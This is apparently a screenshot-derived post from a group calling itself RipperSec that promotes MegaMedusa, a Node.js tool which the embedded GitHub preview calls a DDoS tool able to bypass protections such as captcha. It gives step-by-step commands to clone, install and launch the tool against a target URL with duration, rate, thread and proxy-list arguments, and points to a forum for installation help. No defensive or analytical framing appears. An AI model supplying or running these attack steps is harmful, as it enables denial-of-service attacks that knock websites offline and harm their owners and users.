 RipperSec (ريفرسيج)
apt update && apt upgrade -y
git clone https://github.com/TrashDono/MegaMedusa
cd MegaMedusa
python installer.py
node MegaMedusa.js
node MegaMedusa.js https://example.com 300 20 10 proxy.txt
Note : For any questions or installation join @PyRoxyForum
GitHub
GitHub - TrashDono/MegaMedusa: MegaMedusa is DDoS tool
using nodejs that can bypass many security including captch...
MegaMedusa is DDoS tool using nodejs that can bypass many
security including captcha. MegaMedusa made by TrashDono ...
TrashDono/
MegaMedusa
MegaMedusa is DDoS tool using nodejs that can
bypass many security including captcha.
MegaMedusa made by TrashDono & RipperSec
Team.
1 4 22 7
Contributor Issues Stars Forks